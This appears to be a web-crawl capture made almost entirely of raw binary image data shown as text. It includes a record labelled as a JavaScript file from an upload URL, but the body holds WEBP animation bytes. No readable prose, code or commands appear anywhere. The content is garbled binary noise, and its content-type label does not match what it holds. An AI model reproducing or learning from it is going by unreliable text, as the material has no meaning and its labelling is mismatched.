�� plUmJςc�<E�g�C3W�S/���w�p�; �����&�B�F������7&������,1}���*�_�V���-�GF_C K�QҨ�,���r�b*r�� �W�F�� S��.4������%�j	Hi�`A����?S_�.<%�U��J�u�<1�a�`����+Z!J�S�T[5R/*>��k1_)B��V����	rm�~<���Xi��R��|A�*�X�n)��ő�bz���|��DL�X�ɪ�_/�߄������rr���xc/�8c��6���vΏƣ�Į�YV3Z�]��M�>j�V�+a/��c��q��f 'ԥF��tN��5W�0�W�G��+�.�� Ls�P�Qq梴c�� sd�͟�?(��_���=`~sQ�xx��c�����A*��9�R�㋾V�2��E)q�u��)��WA��3R� c���䥯��sn>`]ʿ���e����>�Q�0$@0�-ƥ�iD�!�*̽;�E'Q��z�������\8�K�,J��O	|8�QS0�0���HL���W����~����-���� �f_ə���U[��0/���P�V�,��\���a�5��$n�Pxs��D$�	E�a���8��M�Aڦ��l�<<hp�3�Ǉq�1�e���1pο~��?M�{�]t~"�e>p�a�hJ�t�O�� )�F������K(����d���bV�_1쪨�Ucr�d����Lҩ�P�>I /H&���/����)%Ǉ\2ꢬ����p���2�X�W�>"n�O���)����\�+D9�����]�(kmn
��u���>^!�ZW'��Av�Q��&E^�J�����w0Lt[�AK�P��@�����r��Yy���]�t���)�ع�5.���V�h�X���C���l�<�pъ�.�hr_ˈB���� jа��
'=���B�K\������n�O*\}bϏ� �j�.J��L2���--�Ɯ
���'�<u����HF<_)�6<B�p�1��clD�D>�<7k�!WŐ���� q_�#��Ի�����A��/�)d�x���M8���i�n4Im_v?��nh@�����FFZ�c��_��bS���%E���V��<g�����Pۡ_x� s�w(D��� �k�Kcq�]U����aM)C�^���[++�6�ݍ{�k�L��>Hv�&	lY���{�hyk���d/��	f%�aՑ�c��c�6#�$^	��������q��f�&c���-�i_We���K�F�i �"UV�_Q^��-��b���`v�z�G��8ll��K0����eя�QS$a�]ElK"�Ku���UUz�[��n�����m����������ΰ�j��(tC����Sb�S�G�U��$P \&���^b��U7�0�������B����J9_��\����� �"�&%A�je��`O����j������×�ر���I�c�K!�&�P��	�2jx�L�� ������ \���6yU�U�_Iz>�	��(O��&�������~��Ip,�	��٨+�"q���8�du�Tӆ-r�X���6�t��TZp�-l@z�̈�T��V��ˢh,ˊ�b�_�j]�� [�	��9\)�}�[}�S�5� ɫ��of�jX\X��ؐiNMp�龿��n*��Ĺqc����� �6D
L$��TZo�E\���%�ICl���x�]L�Sx�Y�Џ�ЯԦ��qh,[�Q�,^ѩ{^�>���k�� �}� ��Y��Ds9�-�9��jm��^�V)Mp��r�w�1x�X��T{���í�i��W�V�����=��&�t���S�f�谥�f�BK���<,jua����_B�X�K���������%�Awl�����K����8���<`F_� ��vQ�R��}�@�o�͉��ז0u�h �X�]@�>��R�b'\���\�^Ï�)o�mZ�)v����Ocs��H3�M�y�����c���SQ�ɌeF�������/�f!��PK���p���b���!�U���\Z��d�e1n���j�W�up�#e�e���Ud�7���Otϒl��LN\K�1\�E���/�n4��p��C�3L��ऊ��_3͕�cnf�U��v;_�[��Dfބ�Ad^q %V5�4�:����J��&�@*�Jq�`�3C_h�L�Y�D�.��� sY��7��:��ǐ|Y������^��C��ͱC�T�+P��f9����.����Ʀl��W���?�>{��	�í�eh���OE�L55�����Χq���c�cr���W�\���~L2�vK������k�2�E�P��1�1���9qيfR`xf1�`�/L�_w� \��Ga�3.�I�yRw������6��m�\y]��Dܩ�*� ��+�Uʄ�˖D�x���R��Q��IuƕF�Z�Į������F�D��� �;x����zW�%ˋ|]��>���-͸v��UK �e˖�e��6���q�O��:$��R���"�@�`�����)�V�xJ���?��~X��q2�*���D��#�����.�cæ*ǁ���_��c��_)�Ym7� k�횕zT�owY���En� ���V#.��nXĸbdG�_.�.��o�����1X7�~��\J�� �����,n��{�<�E�����\t�-E���^Y�ܾ��ir�d8�{�z�QQ��U8���~b���h�%7|e6���Ӂ��"��mV���Y�y�����[�� �($�%j_�?yx�q��J�X�F,M"�d���_��qS�dP0ڵ/hGA���g�~�K�4j����slA��`�_qq.'*�C,�j�6�[L�Bd�L�V�(}+�]z����u�GEK�g5����6Ke�ø���������%�)J����;bƥ�,��j,[�T?�R�@��GI��cr�I<P�-cѸ��;<Z�u莨oNS�鿦��b����V2�DX�������i����@zQ�Lf�$0��K�h�"7��,�2�"���biyꐕ@qt�f:�e�k$��������K��/�-�Eˌ",bȲ�L�B�!�,��&�n�X��n�~'�'�v�E}�?P� z*RR��0�����̷�*4�eX���1k�X����W���j_�����`��D�$ʇO�K�ׇ��D��Tu?���p�B\<����Q�B���b-���%*8K��_qe��3q}ˁ0�-�u���楻�3��o���b����ԁL% PU2�1O�h|��C+ ����6��� �P	TM����3Ŧ-�
�؄}�e�r�Knt{H�C�}��;�I�Q���J`�*ѵ�b4�*��MJ�6!��h���Kb�q���Ã3�G���y͙#���$�I�� RZ� �ԬTr�p�2� I^�#;�`~��ڨ-V�Y��}� �;�S7f`�bb30cb*Dt���&Ȏ����L��&�Ur�^3e��3	��Ln�ڶ�0"Ɍr��8Z灗8��d���l�٨�^g�$�e�`���%:�pΥr�nnW��� �aP"�E��M�X����y�\��Å��s��6�ppC]��C�0n�>��(%�U.רz,#��� B:[�\�io���
�At��Ë�,���1H�@���ѕ]��q�1[h%��7T��|�@�)��#���Sy�FE�����ڷ�! � �A.c�č����Ċ�,�Y˼2�!���<��w�V�ט3P9?�"�8� k*iG;)C>�4u�0g�@��U���}J��G��,��d��W�@9_H�*6�8\��l{�e��[�$��5�
� ��H�j��\ks���LS���|)�dJ�NX���x�D<[��x7$E��,]���Y�T�.�;�g�B�2���?��q^��h�VB�Z��V E�%�3Z���z�,i����3� ghZ��_ıj ��̸y⯔3��0�W�@{PQ��é�J%� �(�/vTp<6aafl�]CX��&�� GD�rيX�����Q�g�(1�\���,+
�,j�QSU(����[���]]��fqG�*�����,Er��� I~�/$�*99�y��-QX��ø5E�4U-~�IV*�R��>h��q��B?�R�%fQ|��)��Ջ�)z%�PP!<�슏8�,QvŖ,�*�R1T'Wp�#Sb��CSe���>U��VZ��Z�ذ@G�٥��L�s- TmA�@�_X�5⢪kԬC�����{Ki2t�}��q�be1A�ۉ���T0�g�s��L��fy��8��X���74��.ổ\�ȿ�n*��0��O�P
=����a�nH��#d��A����3�QR/��̱��x�F�Q�P�IL��,�[3��lj&+(�&/��K�A%(�3�^2�.\)�29�Q*.���9�L��N}���/��Tj&Xc����LWq��S�w�ȀK�[3}ϧ2���YF/���p�|�QxV��]q�Ė��Q���x�?H@Q\�5q��aqS;�g�"��\_D��E�X���C�GD��82!�}��e�X_�%�D'�*�gb��,b�7C��1w�Ke��r��`(�M�,�jTYץB��Ѹ�gt����^E��"���Ƕ(�����kDݙnMn",*�1-�)VȐ��lGc�u�%�P_Qh�$������((�7�<t�8�f�MǶ*��g�!��Зe-�s3c�Be"�\˃�|�r��@1�������)_r�[�G+����.���Y�Ze�EA����!f-(��T�� _T��̨�-TR�p#�
�4{�j���[�w�ǢVi/�9��aS/e�-ǯ�6ޒ��G�)R�% �9��E�i��a�[#��.�'�� 04T\;B'��o�Kj�C��"���V��JTѻe@z�����9<��FR����
.칅 �6U��Tȅ���WZ�A �E�%�]�~(#�4ⰕLMM�qU��nQ�ϕG�1A�'3�Vf��E/���xZ0���P�_����%C'8o�H��"�nQ���S�>�©�%;�t��6t�~��b,<؊��-Y���UL\��؁�k�+�	FQ�����;�Ƣr��sa�jK71EP.�o��6��ES,W�1"�^Ȉ�҄�s2G��g�v��m�˵����
�n �`CtZ��ؾ�gL�V�-�����"��a,�B5r�L"�
���ˉ���+�a�bш ��0�(a��W�����u��K�yI�p���7�Z�dc�qQ��%��.\�r��Y`����| IK��So�5�K��x�"�0��)��F2����@8��o&��	���H��A%���2ϕ��#�$St�j��xJ����?�y�@u��ю�V�o��|ߘ���#�P��� �"$�{�Yϼ��h���,�\0Eh��m���^� ���O�"i�z�s����9��<�K*�e���Ue6���e\������T���@50�)R֭��jVUuX��+�2KM���gF=��/��t�f	�l��#w�d°H��4b���l�K��4����#�G} �'�®ܕ|�i!?mU�X�`�W�BQs?bZ�U-ce�������,��*luqNk@U�����6U�n�1E8�����[��1���^� �w+*�fn����sx���z�=d��12��:�
��.+.2ˊK�|vGK�h�4X�B>��ܠX�W��Jh���-��u�P��XS�'V� �ʖ	m.��q��ԥ���MO��\�Nu�m^�q��\L��G��us���$����%<p��f8�ss;.Z�0Z�Aq;B�i�l��H��Z��ǷDc����\#�*5;��U��%Ю����)�f������Ϙ`����WK�TP�0�M�a�CO�b%�"((�1Rԟ:�j��
 ���J67�/�qD�7,��,E�UL}�#�%��>�=� �3VS�m��l�l�(�øs��M���ngqGQo���G�1a"�k���<��� LC����.W�d4�b���� ~��M,����Uv?l-F�o�+e��f*�/yx��9fd��E�W�����[7r��%wY_�wF=���Y +S1���)�_4���YH�.:��7�����1x�"㕖�c0,Z#�*ml<p[iU� ,5^���d��<�}N�l��P�M�9��
F�_ܺ�^�/#�
Ӝʭ�,���.T��)l���KQ�qh��҉ŷ)3�\��p���.q�,��
��~)^Ɂ��j�A�A�݊lIy���7,�9�݋p��������$jcb�^�`��xG��/����-D!��m�׉�.3�2kw��"���]n*��h\�_��ox&3�c��a��i�J�pK��ӿ3 %�.�s�aK�0lC���L�+����4$��E~m�]i&\t@�#��&�\h��È�%l	� �f0�\�q�f7q�b4gA�i��a)A�~a��o׸.��6��*��y���d�'R�*_�@ן�h_��1�/��+Q-�L�f#@��g+� �0A�Wb`�B0�m���n8�N �øV�0�+cI��p��K�j'�g^���M#�̮%��d8�*7|o���2=�
� �N�+�K�qf��1)NW�����b�4���Y.��e�w�7��%���o�XC�|��\�H)�P����@o���[)V��t|y�V����s�癸eu7�X����pˮefɺU}̌k��JXj���|B:XT0S6T\B4��8�VUp�i���,��i���F��ᗚl(��o1R�`�z��S�_��n)�X#4M�+��x���I����T��:�Vr���kXU�ų��z|@���Ƈ�ù� k� @��O�6w����
���g��̐K��TT��R��F�Kp�2b ���KY�oX�nK�@�3~c7�n>-��+3\T$���VcpZ)y���#%�
Vh�n.X��x� ��@|��(��jWСmW{c��J���G�a��ߙz��(���=�#����!��O���A���ˆ0��3q����*�N�r���̧T<�!�KԥET���ՙ�e�Շ���c�� �j�L�Ĥ��B���w
�D�  �$�R�o_B���歪���y��wH���@*�)�ȫ9���*h}E��)2�vVb��3
�S���6��#�x��(����Fy�6$���Kbe��ü�1���2��@	�	A33�	���\V���p�O��ae�������޲D�s���,YXڨ��n��`�ݙcQ��⧲M@(^�Dh.�X��W:Ry��e=.��h���f���fT�u�"��"��׼�U��U����B�`36xV�:�����d&?�(�q-�>�:0����A�O��	�2�A�,��f���(qw!�.J�LG�q rQ��HkJܱ�M�m}A�CNQ1]Լ�a�6������!gG�w*�"J�Vj��	`�+��G�v���^�x��n��c��Kӈ�E���b*��-�0h��Y��4Ʀ <D��͒ř�׊�+!��� S �c��*�n]�� ��,㴠���`�`��.b��.*��c#�!�3�ׂ�n&_�#��2A��E�v��}�+G6��P����P�l_���,��{M1	�o��U�P��]�aV R:Amp��Ԣ�xB,��e�YA,b� �+�V͒��>U�e��:�ћ���hB���ɬAn��q;�J���J!�����C7(,�x�Q��c"_Q��&b���E1����8q��C���lc�p}�~E��.1�Ŵc,O�q|������>&aنᅤV��S�ͯ�!{9���4Bn�O݄_�K�ѕ��)Awe��7.W�/��:�Et�q��>�ln�SY�23<�71]��Q���#O�گo�@�c� 7�L��ޠ
�i�6`��4y��$0f-E�~)yUǖ���چ"���n;�W{���vY��t���JO]��qaJ֑��"%��I�M\��K�ZM\e_�����Ў��(�-m��-�Z��p�<�����77O����3(��إ�ZS�"i��BͧX����\B�f�Ɯ�nq<��pȫ��? D��tg�qYm�Lψ��G����̴�\P�"��Q�ۃ�,�-���f�Գ@��%z�pMVd��k�4S��k���`�*J�<��iܴ����L�_�V|Ш�Ҽ���$[,P7����5���64��3��Ŏ�i�L�Xm���Ip5�Ek�_�H����)�>�+�7 ��ˊ�N���o7<
�*��P��:�16�Sz� D��Z��uD��)\�F��@^D�n��m�{��R��S1�z�Vb�Բ���3F�{�%s,��0�c�bY�nV��T|.�!�������癹�$0!o�W�:�U��,]�iWo�w��>v�,U	�	�J��-�����	}�͐�P坣cQf��E�C���Zr��6FCF��+��&l����EHr�#�:��e��a�2����E�._FC����MEo�Fׇ�z���S%ƍk2��GBL� �2��X������k�C@\C`+Q8�I�JF�@�� e��������36�gf��s"���|;�#��a�h��E�,P��ȩ\�:'�$q�#Fأp���X%�b��-�Ե�n������00�68�z��������Ԥjc@e�1��q�8��x��Wl��\^��r�iM�S�Qj���GV�b�|�b�*fɳ�p�qĪ�x��|����}��jR1D���� Oq)��2�BTm�\�XabS+N�b7��P��UMj`���d�,@���&j1'ߜ��2^Hp^#�3J_s�n�
�D/
:�RJ4L�̦B� D�(�5���5;����!@���<C���%�E2��gW_0V\E�@�R�plTU2�t��Aq�%ø�B(3�t�E�:"x�V��`���c��f�����T %�9S�X�p��� Y�D�K�5̡���ar<�SD�8'ɘ,֒ØĂɳQFf���P���[�%����b��C�Z�-[�x�j�\�"�.c��PmX�'qbfR�pPk�s��+L���C�]�E�ˣ��%k��(N9���0�^�0�lA�\��f\�
.�+Z��̲�#\���5�����`��\@L	��ˌm"�m�W	�Z�0}����X^b�P�����f6�"�0Sɏ��<�)�����o�*���+���b=2g������6F(���֚j��c�Ƕ��V8Ľ��&�+FetC�}������A����2T|�&c�-�Q��!�-���)"�s�͎D�tX�w.$PV%k%A`)�s�&T�s�6�y�Q���=�� �7p�q��e�2\�����Ċ�R�>P�؄T��~���Y֢W�<BY�c���/���}��\A�q�\� �QR�%�2�V_�}����q������� �;5&㴱�,򢥞�J�pJ�N
��K48���@�h�Ջ E�\j�W�.�R�8�g6��ڀf~e�F<�K���}�Ι�ۘ2�!�p���S&P���J�<0�3�p�]Ug�9���M#F9ܴ�+��L���%�bC�Tmq�8�=��[)�1-�vq�-1�D�݉3s�z3(V�"8�-�s�w��P�b��V�h!���~�0K�TF���Q��e�V��@Z�W2�IX��R�`M�=C���"E* �E �H7/�\��PA�����&��n	�P)u��,n+�Un��nh�f���d>{��Y�X!�9��pPm�W4B��jKqk%L�V(�Y�������`��;}G&����n����Q�\5���|�8�8�V3X!���e�Ņ���L�X]9x�|X�ƕ�Ƕee���:T�!���� �f&zfV�٤��*(j+����+#h�|�\����7��vJZ�-
��B77���e�:Ń-%�³�pe�B���\�	�f43i�2��`YZ�K ��yl��d��� �9��J�䍙Xˬ��\�R���0R�Xi���X'�T���(�&x�J
�֬m7p�"g1�J�W�ly�\�Q���T%�b#�4� ���O1���Ȉf�JvY,�-��`�Q��Cܴ;s�E��9@C'p�EJNo�����rʆ,d`l9��Cn�Y������v����K�:���wiIl�h#���b��P�0|���� -       1!02@Aq"aQ3BCR�� ? ]/{p݋��H�5���.��ӱ{r#������v4QK�.�����H~p���6��4Q�+�.������Q�_�ѡ:��HSO��������.�k/��9$GR���~,�ƫ�G�_v��R�씨���v���4�n�e���]/}��D�L��Io#/(�w��^��߸��D�K25%Cv�Gq�6��R� �]�D�����{�ܦ.��Yԗ�2������o�o��	tFp��D�J����{���,z���M�����]��?��==�?�]��zlRr7���Z���_Yt���n,�1�nQ���L�t�ͯ(� bk��wv/���!7��_Yt��^�1u�Rv���N_��b�i�)��=<������{Ԇ��y��Z���fR<�!���'�����^�CV$�X}���3��}�e���jX]e�?'����cyQ�$i�dR�]/}�m'��_XՂ�=)&�k�i���Y�2ZI�M�;c�˥�?kqbf�;�Ѫ5!��-I���i�M������i%�??]t��Usn��Ⱅ�V]2HԊj����������y�Q�K����}��-b\�E��-�D���6�?H� ��*V�±.���K�}���D�,.�5b��m6�]�u��ػ�'Ln��d(�*���bUŏ뮽�.ر,"}�w��w�=rb��_�~��,��;)�YٵE��HM�G�C�iQ&.My#����2��~+�?�c&������r��q���ѵ�ůi�Y]�;e?���a�����Ǖ��3qv?���e��Y���B萇����_��u��ŋ�}�$����_��u�1ma�x����C�ƙL��C�	!�|�����
�{b$%jʳh�{�k�����������G�\���?"�.V�F��ߜ_�y܇�(T��>�~+���J"덬Q�g�ޢ�O/��1����$.��߷�pB�2�BVmxU�^�~+��^�m6�C��pc�q���v,m|c�_��!t>����[y�1!v5�מ1(�Rc��?��U���!�y������<�Vm\��Q��RBV4�e��~�Q^�̄�|dX��$V����m.�^9G�_EfDj�)a�<�(�7#r�n����<S�~+��m��L�4�,,�-x����~3��{O���tn7e�DxKCw����1����l������myDxK�~��~+�R�n��ٷ�(e��Ye�4�g�� �\��chLxsi���dxRcK�l���]��g�#w�V:D��������?������?�K�S��Ԓk�1�'��� Iz��z�I��� ����d�#Ꝑ�b�L�� .Ȫ�%ž>}����&6)��O�Z�Ѹ�n7���jk�^�]�(��ho�*k�=n-7ź���
+�=y���Ɨ
L�&�V�?Q��
?ظ��D�B���n(H�<�>ěk�d��[55�TIy�[�I��cn�Eu"����_�'qE���/%<��	Wf��Z�Ф�.�S��-{{��b�$6[H��@�tm6��@��~8Ȗ��c�E�_]��������9ѧ�~,�'�b�e����F��5s��&���/%�z.��5�{c�ߴ��thΦ�=Kf�q��n.���+��E�f]C�MSO���ֿ⸼�C=Rg�դ�_x����1�:�M5Y�m"��n?���;#������(�y�4����%�$kj�A� �M���X�e"G�鍤�Փ����R����#k�GQ*�2R(]a�Y��L��g�I?�(7ѧ��hQTt&�ŖYe��5dW�Q�5d�$/�K-��=/�z�탢��.����~R=4�ѵp��/(���Zu�vi�sVF
<l��,����J��U���C�	����5�n�,�������ۄ����+7D���
%��8�JIȄd#K4W��C-vkOt�E^%�ˡ��ȣKƙ7s̅��h�Z<��M�?x������ɨ�H���m��*�S�(i��e"�H�RHl������q.��k	;��I��2�߉�&���M٩���>��(�W~�� �Ƽ�ƈ����.��WK�\\����w��Ie�=�����T��<�����u�a��[�tѸ�� 1a�d#�?�%Y�1��m�m�_���;�V5\��bo�H�ӷ�]r�4��^՚� !b�ceػYH�^M_hR�n,�,K�k+���v�����+����>��'CyL��ѭ�B�e�u�f����IT��w��V_E6#_�,6[��\��� -1�l���-���6hy���Ǌ~��G��������ĸǮ�\"zo���.�/�?at�z��.���|6�J�'��z�l�|������+�}�eW���C��1���,���4�3�i��+ڏM�Bbg��k%��SH�&�	Y���/�ĸP��xD;+t|��oNl�غ��*(�q��!�"(o�)%Bt[o���������c%�%XD��Kz�5]�>L�5Y��,�2��y=/Hk-��cT�+�V��6QBN��*�=BJm��X�r�YdY�$��z�I�;�.�V��(~JxE'DOJ�"��\�O��?%a�6�kK�G�^,���e#h���:dh~U5h�>�����$.N�7���|���S41&S-����$j�t���,�P�1vi��\OS�ܑ�����G�bh|P�����dr���e���d�,.���?,�����1:!.��ĝ�5�$5���oN�]^�H�?rdy���]et��Q�ѴN��~E��"D]�7����4��z'��^�H�=�#�I��1�غYg��������s�ؤ�i��"��4z��=Sv(�J��k�	y"�����{NL��dQHM�l�� 25�zr����m.��f"d|�IZ�n(� �Bݢ��$4V/	X�a���Q��\�M�ҳ�~���Rw*5�j4V?CE<X���M�_O|/�$��62�E		V,]�&�D�u��#�_��Q����k��D�/6I�=f��^?఑H��~F>oޏ�~����6���>��C�v�3q��'bV�W��?�s�v�:_G��?gi�b�c�_�Ն����1�8Y��4�5j�Q��yx}p]egL�o�� �\߱��q}��(cE1'�"���� �m���V�)b$Ax�P�����V�ױ�\��Rc�EpD|�MsԊ�hԎ�a�e��VW�t�Ȍ��6Yl��e�Ye�?>�~1�rׅ�F���b��L����ó�B���*�X�Vx�kD_��e������⿼;B���o7�VX��?�嬓V>�wƙt5n�!vi�\�׆�6S^(x���.�B�"�š�%��e��l����G�G�Yy�[	|�ա����b#�4���-�)2Xi�4��HM�-��k�E�?��<j|	v�?f�|8>5���ǈ�au��DzY}}H�W�C���c�b�v!|0���cn�8lm#���|��a��#�_�z�������\c��rE��q�m����6P��!�CసC�-��%�#�_�-��C�c��͒���䢊6�i"�(e�qe�c���1p�dz.��.��'~�~+������Kh�ohR܍���6��X�C������+%�V����/&�i�#�&�J�ՉW�������Rcm�Yj��"2CW�y��oR.�X�Sb�V$�#��Lc��2M���c�#�O��%V�@��b�׼�hi,�6��+6���&�j�:�\��#ؽƬ�kM��]�pF��7�����"B_dq/��b�|�t��W|_���%�����+�n#"�qK�O�/�c�J��^";���K4č��i�ڱ�t?��R��Л-��ok�1$��W9~�F�!?#�f��lDW%(I�E,5C�yjƫ���]e/?R���:���E	a/"V%\"��D�/cvP���y,n����y#dz�A�J��� .       1!02@A"Qq3r#BRa�� ? _/l}��n��.�#��$D|��v��T}��m�[lX�DZ��+[[,\�������-�ۭ�'�^"ѥ����D��K�"�]cU��Nн��}��JȪ������+d4�-� �5�4�HR^����h|��K#��|���ȫf���i(���(G��5n�/��ϩr���xx�"�����i�['��h�j4@_G�\��s�X_BG���OM�wUGwj?���:�D,��s&R���)}	�)MZ)�Ԉ�i�ɐ��ࣲO��W�%8
M�tu.��9���ϩ:gq�[���g�r��l�4T��#	)Q�)X�j�(B�� ~�i�jF�k��Z��5�;aw����e��$8�5�Ǻ\����$�y'����$�Ȩq��I������F��.�^z��!;?�ӡ|�(�8������=,�i1�H�o[$puqm]���_/Rt[�2�:N��9AÕ�DLN�,u?�����^�2?B\�Ҕ�K�##�m�gP�p!q�W�>׽6t�E�,8�3���ٯ��MFȌ\}F[�\}���ۣ7	�f���%P�o��8�55.?�ը�x����b��Se��Ŕ'C��f�����֌�W�G�4��W�괣I��Q�@b��<_�:��;�݋,���F�q���ܼ��?,�]Y�jwjVbʱq��#NŖ�L|�ee�E%W|��t��-��Zq���'o(_Z��\G/"v���$��;�.K�N��'vTmB�߾�G����e���/����2#���������&���i����lOЪ�1�l���~b$_��G�[�(�Cw���V��/������#�P�~�,_Y�}�e�|W�x��{�G�Dr��\�<�r%�.�N����~�D[W�{c�����P���(J�h�H�/(|lI��Br�o+�D��n���I���M�y�!ố��j��x�v�齌��r$�{*�>}�+齌��<���������X��olx;��;���Yr�/|9��w�{c�H��m�#�,�\�P�Ų��{n�����{m���/r.��~��*�K�G���Ly'����V����н�u�E~���*��b��6%L��t9/,TIqBu�~�闭q���9��.=�z�����Wo�FЕb\o��1q�{���z$-�gnՎהG2�G���>^�ER"ݟ��?ݟ���[��!�>�?�)����;�+��i�G�8�y~�����P�G�y<��U߄t�$ׂ"|��/�O�����#$��ji�Nm>���<���I7��i����i�h�~҃�'���� l�Ւ��-)#����$�VE��Ѫܕ�Q*�"�Bm��QTv�'a�v��i�����䆆�U�D��E�p'GW���(��N���!���9Y��h�j����c�����e�(ע��T�;���I���z+�Ūwb�+(�(�E�(J���4:zI��^9}�s�54�5t�l���EnMb�^]��l�X��_��Ddi���%1q���o�������Y�����_�5/TF���dx�!���Z]�ر��O�yGI���Bݩ�jõ�q�=ф��NhZj�BQ{tw���e�vv7������j�G��VW+���K� *�t�.m1">���jiY�
��"��b�4`��� H}6���� k�� fj�\����� �S(�o�%\4�l�KdD��|/��ȇ�F����P��T-�1o~M}?�E�l؛�Hq�*:]H���+��k(��_�����u"�Gn��#nTi.Ȓe�؝�"�P��:�r���Z��7�/�}�5~N�-F�,�ȗ��*b���MjQ^5&��mV�wYe�w.	.�ϻ�,�1rV�ζW3��i��(\}M�S�]��!��V���Bn��E���E��/u;M�hC�	��F�I��?'U�]Dӏf�C�"�+�3[痉r]O�K�6��̞�`�]iH���x����,#O΢Ev�%��$G1Ƨᮯ���"G�����!<3��d�iA�告����|��v�?WM�bY�|�S�y�D>_��y4.H�7��8\��#���ߦGL�he#��",�D�!� 4�"����E���X����S4"�D>q"HHIar28���]�x\�md��c�g��M��$٠���*�W�,�bT#S�C��/����S�����1;�,��hy������.N7z�C����	���F���M�V�/�t� K4ĳxL�pO�7f~'���W��ܓw���H{���\#����2_��}yG�� �\�z�-ˑ�<����DN�U٬�����}���:��";>����M����5n�QFT~^�/�է����U��ӹ���Z��®�n�^Q��
]�������S}�|�����2ץ����;�DJ�X��#[�Q\��]��ƕZ[����>Hm�4'C�v� ���v�GK+�K�\�����P�e���E���ƙ��p��b��?T�O���U�[��gE;�"�x�j��&�k2W��$5��7[O�'Lj���:��D~���=�<�5"���e���$j����RR���6�eȦ��ґ���G���jt�4�;���Bĳ#Q��V>3�$h�3җ�GZ:����mx�������ҵ(x/b/5�"i��$��K糦��I��[J̶��)w�U
�����TUn����l�9�%n��d���[#�I���Z�Oo���m|�:����\�.J[84g�4/1LJ�'Bct7e��Ѩ��US�V5I�钥�����-X�f����W�,(�U�q�w�w�r;�;N�X؝�B]�h�&Ye����j�:F��c4&�4G�iŭ�[��$Υe1�E��,^<����-�)�E����K+�,.=�?MC[���Q�j9B�"�,��<H�0��G��E�Ţ�Ț-���C���:9��.=��5o�����&����Rƿ�.��Wv��_/:2�D%�0����%�3St]4ΟW�+s%�K��G�;��we��w���ڼ?�r���Yh�Z,��>	#S�[�i�ȋ��-�k$2��5x%�y�S;D�j��O��e��ѵ�7���������m;f��8O�ı"����%�D�)��E"�+��y;|��g��ctw���G����jZ,L^J����Y�ŕgh�Gn(�;NӴ�;J�Q�v���X�hM)���Kl�/	��?F��f�L�/k�/2WU}Ys��K�G�.KY��>	��|�*)��4h˾�"-��6��e�X���Y�=����Cː���O�?�ճ��6���-��C��c�뽱����,�d�j�lC,A�L������_|��Om�\M-Qj&Z|	���n�y���G�^-R4&������$1�|�{�x���+)6-;!�~7E�w[۩^F�bt?(��3wG�$|��>	s��З��ӴI�д��F��x&�'��-gM
vYbw�2|��~+0���}�K�2�1����;D�ܗ�����
"TE5����SO��E+�bD���7�AҦ7DYQ.FKd��r=��Bh~��m�$Q[�J$X��Llm�������}��##��VI�Gz��z;�H~P�}�Uzc�� ���Go��H\�;I|��dO���TGju$B~�P��)[o��K��N��H���z����iå� H�܋��ĳ�FBv7D�2ۣ�H�㴊)m�IA��v���r1��v�CK��5����e�R5(MY�JCv�x�ZD�,�ؓd4��+�ӊ���F1�qx�/�
����"jStEP�<le�H���~�m�ZbIl\m�&O�ȱ�mjīНhi� ��N�cw��,~QtND��S"�Ʃ��%ep�B��D�>v�c9)��o��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260110/2ce7c501-f598-4edd-b303-d7dc4b80ff39.js
body_size: 107818
content:
RIFF"� WEBPVP8X
      �  �  ANIM   ����  ANMFt\        �  �  �  VP8L[\  /��? �;�m����\C 8��/�{���Irl۪��wf�e�3#i�/�n��$)R�1�F��/��N��S��b��EB��H�٢{��)��)c?�?��涺�lne7uןݭ�n������0�ŕ��o����No������J�B	T �J� 	�hPR"%
��B�T�J�R�*НE���ʪ�4*�h,m�i��9���4:�;�_��!��P�E%�t���
hR))�_�CzD(�H��@ j��T @@�P�
�  �	hI��'*i
�f�x�V���tH�.i-�|��jm��,yX�Z�P��j�py��hNA���o�E���<9�/V���v�����m9�w�1�� ���IT�$�1�/_��쓖@nۊ0��fHp!!��;Az�]�3��H�3�h�~������efvI�: 9�%��e۪��)D^jr����v�F�^�Uݭp��h��b	(� �c��?DI��6w�rYZ�cA�ߑ$ے$�>�QAQh�s��;=�}���0��@-�lhD�!J�U".��R���^���F�6��`@_|�@����|8��o��������H��=CI��V{��r���U�;���h[��KSFBMOT��m[۶�mS�&33�����E�0ɂьe�� ʰ�-��������� ^�ވ�˂l�j����s$1Ht�oL��Ƒ$��� Ӫ�6�z7���2�����f&����r�g�F��3� F�m+q+2���-"\���ڶ涶mڀ�/d����T?���i�Ks�`g�� )o��A����}��[D�e 
�RfGJxv�$q��]&E�$��ZfC�iZ+���nvx�y��v�Z�e�c��+f|�G������#��� ���H@���y��k�|/�|ѧ�4}Ҥ�J��/%o��O��p����/was0����μ���2D���1��%F���~��B�
���#DO�G��U�B�pſ�?�-r��ГTj}iE�Z؜�L��:{M R�R��[�ẇ��r��3>ݘ����9WWU�uh"s�b��+F����õ;	WGf�^��U **�U�������c���}�R��Ujg��ABR�*��;;��)�������z��y�s��/$.�Ǽ����F��L���Px���=�'�I��U)���`{����
�_�-8�i9���ӫ[J@��]��7Z��G:�QcG0�7����z�6��pMxg� ����J$���Eh
]�?�V�]�L�O�hgC3�0��r�<MRP���A
֖������qc4�WˮT�*�����7f�Yٕ�II] EN>��DL�^q��&rv��eR����V�՚u�9��+�,�[m)�,���)R[��w��dJ7�j6����qtLݳ����z�A��n��	�w��0�\�7�!��{�/��t���j �H����.e.����*{�aF]�v�f�#���}����p9]�7�zh9qj�*H���"�c�� L�UTyg�/.*{_� ��e:;[�4+���l;-�m9�x���ܕ���!4�)��+Q@41.����ʉ��ē�OB�?���Y�e|���!`m/��I��q�OF���NE��ڰ��7iu�b�JZ�18-ŋ���Y<[��� �[c��d�}f�7e�
9ѯ6��	�E鬸N]���Ή�TqA*qJ�x%��Ί�޳�Ey���]¡ݾdj�]q%t��̸�j���J�(�|�R&%E7Ϳ��[�:F?7�Q5���}�:�-3U�7���R=��DC1�ڨ�V5�|�.�3������د��d �3�m7۝ �N�+���q��1�|xu�]����&?ʗ�(�4��i�g�iP�8f��ܡ�y/wDU��*�gY�V�۵���6���g���v�[{��Ĕ�7)������JAB_�9xi�9��!�8�ȟJ�ᴲvJ���9����"�5�i9c����ʆd��1�0��8��u�zT�Cʕ\O@;] ,�J	��ddxsk���8�r�Bf��|�G;�Ѯ������Ȥ�	�D.
�훨�ds���d2���i��Yɀ�e�{Ȟ�_� ���ڻaA�H/�|2T�.C���lq�):ڃ���;�����G�~��H8K����,'�$��i�(l�cm���.�i���p̓�C�^�Y,�[�L{�#|���/3��Z�vWM8�ڍ��ip	���R�#uڃ��Q�*c�
